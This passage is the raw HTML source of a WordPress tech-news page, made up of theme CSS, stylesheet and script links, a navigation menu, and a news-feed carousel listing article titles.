!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/2561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=2561' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2561 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
